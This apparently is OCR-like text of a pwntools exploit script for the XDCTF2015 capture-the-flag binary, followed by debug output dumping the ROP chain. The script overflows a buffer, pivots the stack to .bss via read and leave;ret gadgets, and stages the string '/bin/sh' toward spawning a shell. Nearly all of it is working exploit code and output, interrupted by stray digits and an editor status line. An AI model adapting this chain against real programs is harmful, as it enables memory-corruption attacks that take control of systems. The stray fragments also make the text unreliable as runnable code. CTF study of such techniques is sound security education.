 from pwn import *
context.log_level = 'debug'
context.terminal = ['deepin-terminal', '-x', 'sh' ,'-c']
elf = ELF('bed0c68697f74e649f3e1c64ff7838b8')
r = process('./bed0c68697f74e649f3e1c64ff7838b8')
rop = ROP('./bed0c68697f74e649f3e1c64ff7838b8')
1
offset = 112
bss_addr = elf.bss()
leave_ret = 0x08048481
read_plt = elf.plt['read']
r.recvuntil('Welcome to XDCTF2015~!\n')
## stack pivoting to bss segment
## new stack size is 0x800
stack_size = 0x800
base_stage = bss_addr + stack_size
### padding
rop.raw('a' * offset)
### read 100 byte to base_stage
rop.read(0, base_stage, 100)
### stack pivoting, set esp = base_stage
rop.migrate(base_stage)
print rop.dump()
r.sendline(rop.chain())
## write sh="/bin/sh"
rop = ROP('./bed0c68697f74e649f3e1c64ff7838b8')
sh = "/bin/sh"
# rop.raw(base_stage)
rop.write(1, base_stage + 80, len(sh))
rop.raw('a' * (80 - len(rop.chain())))
2
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
# gdb.attach(r)
r.sendline(rop.chain())
r.interactive()
2 , 列 23 字符数 3372 插入 UTF-8 Python
[DEBUG] PLT 0x80483a0 __gmon_start__
[DEBUG] PLT 0x80483b0 __libc_start_main
[DEBUG] PLT 0x80483c0 write
[*] Loaded 12 cached gadgets for './bed0c68697f74e649f3e1c64ff7838b8'
[DEBUG] Received 0x17 bytes:
'Welcome to XDCTF2015~!\n'
0x0000: 'aaaa' 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaa'
0x0004: 'aaaa'
0x0008: 'aaaa'
0x000c: 'aaaa'
0x0010: 'aaaa'
0x0014: 'aaaa'
0x0018: 'aaaa'
0x001c: 'aaaa'
0x0020: 'aaaa'
0x0024: 'aaaa'
0x0028: 'aaaa'
0x002c: 'aaaa'
0x0030: 'aaaa'
0x0034: 'aaaa'
0x0038: 'aaaa'
0x003c: 'aaaa'
0x0040: 'aaaa'
0x0044: 'aaaa'
0x0048: 'aaaa'
0x004c: 'aaaa'
0x0050: 'aaaa'
0x0054: 'aaaa'
0x0058: 'aaaa'
0x005c: 'aaaa'
0x0060: 'aaaa'
0x0064: 'aaaa'
0x0068: 'aaaa'
0x006c: 'aaaa'
0x0070: 0x8048390 read(0, 0x804a820, 100)
0x0074: 0x8048369 <adjust @0x84> add esp, 8; pop ebx; ret
0x0078: 0x0 arg0
0x007c: 0x804a820 arg1
0x0080: 0x64 arg2
0x0084: 0x8048453 pop ebp; ret
0x0088: 0x804a81c
3
0x008c: 0x8048481 leave; ret